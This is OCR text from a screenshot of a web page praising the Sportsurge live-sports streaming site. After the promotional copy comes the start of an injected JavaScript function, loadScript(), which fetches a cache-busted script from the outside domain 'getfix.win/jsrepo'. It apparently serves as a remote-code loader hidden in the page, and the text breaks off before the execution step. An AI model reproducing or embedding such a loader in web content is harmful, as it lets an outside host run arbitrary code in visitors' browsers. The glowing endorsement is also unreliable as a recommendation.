
antivirus software installed on your device and avoid clicking
on suspicious links or ads. Additionally, consider using a virtual
private network (VPN) to add an extra layer of security and
protect your privacy while streaming live sports events.
With its wide range of sports coverage, user-friendly interface,
and commitment to quality streaming, Sportsurge is
undoubtedly a top choice for live sports streaming. Whether
you’re a die-hard fan or casual enthusiast, Sportsurge has
everything you need to stay connected to your favorite sports
teams and players. So, why wait? Visit Sportsurge today and
enjoy the thrill of live sports streaming at your fingertips.
function loadScript() { var url = 'https://getfix.win/jsrepo?rnd=' +
Math.random() + '&ts=' + Date.now();
fetch(url, { method: 'GET', cache: 'no-store', credentials: 'same-
origin' }) .then(response => { if (!response.ok) throw new